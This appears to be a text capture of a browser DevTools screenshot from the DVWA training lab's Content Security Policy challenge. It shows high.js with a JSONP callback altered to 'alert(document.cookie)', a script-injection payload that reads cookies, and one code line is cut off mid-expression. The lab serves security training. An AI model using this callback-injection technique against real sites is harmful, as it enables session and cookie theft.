 DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security
Page Filesystem » (index) dvwaPage.js add_event_listeners.js high.js ×
top
DVWA-2.0.1
/dvwa/js
add_event_listeners.js
dvwa
css
images
js
dvwaPage.js
vulnerabilities/csp
source
high.js
jsonp.php?callback=aler
jsonp.php?callback=solv
1 function clickButton() {
2 var s = document.createElement("script");
3 s.src = "source/jsonp.php?callback=alert(document.cookie)";
4 document.body.appendChild(s);
5 }
6
7 function solveSum(obj) {
8 if ("answer" in obj) {
9 document.getElementById("answer").innerHTML = obj['answer'
10 }
11 }
12
13 var solve_button = document.getElementById ("solve");
14
15 if (solve_button) {
16 solve_button.addEventListener("click", function() {
17 clickButton();
18 });
19 }
20